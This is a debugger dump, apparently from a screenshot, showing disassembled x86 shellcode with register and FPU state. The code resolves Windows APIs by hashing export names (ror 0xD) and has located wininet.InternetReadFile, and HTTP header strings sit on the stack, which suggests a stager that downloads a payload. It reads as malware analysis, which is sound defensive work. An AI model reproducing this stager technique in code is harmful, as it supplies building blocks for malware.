 Hide FPU
74 4A je F0089
01D0 add eax,edx
50 push eax
8B48 18 mov ecx,dword ptr ds:[eax+18]
8B58 20 mov ebx,dword ptr ds:[eax+20]
01D3 add ebx,edx
E3 3C jecxz F0088
49 dec ecx
8B348B mov esi,dword ptr ds:[ebx+ecx*4]
01D6 add esi,edx
31FF xor edi,edi
31C0 xor eax,eax
AC lodsb
C1CF 0D ror edi,D
01C7 add edi,eax
38E0 cmp al,ah
75 F4 jne F0054
037D F8 add edi,dword ptr ss:[ebp-8]
3B7D 24 cmp edi,dword ptr ss:[ebp+24]
75 E2 jne F004A
58 pop eax
8B58 24 mov ebx,dword ptr ds:[eax+24]
01D3 add ebx,edx
66:8B0C4B mov cx,word ptr ds:[ebx+ecx*2]
8B58 1C mov ebx,dword ptr ds:[eax+1C]
01D3 add ebx,edx
8B048B mov eax,dword ptr ds:[ebx+ecx*4]
01D0 add eax,edx
894424 24 mov dword ptr ss:[esp+24],eax [esp+24]:"Accept: */*\r\nAccept-Language: en-US\r\nConnection: close\r\nUser-Agent:
5B pop ebx
5B pop ebx
61 popad
59 pop ecx
5A pop edx
51 push ecx
FFE0 jmp eax
58 pop eax
EAX 76E31C80 <wininet.InternetReadFile>
EBX 02740000
ECX 000F031E
EDX E2899612
EBP 000F0006
ESP 0026F1CC
ESI 00CC000C
EDI 0026F1E0
EIP 000F0086
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 80000006 (STATUS_NO_MORE_FILES)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
ST(5) 00000000000000000000 x87r5 Empty 0.000000000000000000
ST(6) 00000000000000000000 x87r6 Empty 0.000000000000000000
ST(7) 00000000000000000000 x87r7 Empty 0.000000000000000000